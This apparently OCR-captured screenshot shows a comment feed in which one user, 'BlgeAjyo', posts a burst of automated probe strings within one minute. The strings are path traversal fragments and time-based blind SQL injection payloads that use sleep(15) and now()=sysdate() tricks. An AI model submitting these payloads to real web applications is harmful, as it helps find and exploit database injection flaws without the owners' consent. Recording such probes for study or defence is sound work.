
../
BlgeAjyo
March 6, 2025, 4:24 a.m.
0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z
BlgeAjyo
March 6, 2025, 4:24 a.m.
./
BlgeAjyo
March 6, 2025, 4:24 a.m.
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
BlgeAjyo
March 6, 2025, 4:24 a.m.